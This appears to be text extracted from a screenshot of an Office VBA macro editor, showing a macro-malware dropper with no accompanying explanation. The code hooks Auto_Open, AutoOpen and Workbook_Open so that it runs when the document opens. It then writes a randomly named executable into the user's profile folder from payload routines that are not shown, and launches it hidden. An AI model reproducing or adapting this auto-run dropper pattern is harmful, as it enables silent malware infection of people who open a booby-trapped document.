 Normal - NewMacros (Code)
(General) Workbook_Open
Sub Auto_Open()
Dim Lu5 As Integer
Dim Lu6 As Integer
Dim Lu3 As String
Dim Lu4 As String
Lu3 = "ixcEQgdNLG.exe"
Lu4 = Environ("USERPROFILE")
ChDrive (Lu4)
ChDir (Lu4)
Lu6 = FreeFile()
Open Lu3 For Binary Access Read Write As Lu6
Lui21
Lui22
Lui23
Lui24
Lui25
Lui26
Lui27
Lui28
Put Lu6, , Lu1
Close Lu6
Lu5 = Shell(Lu3, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub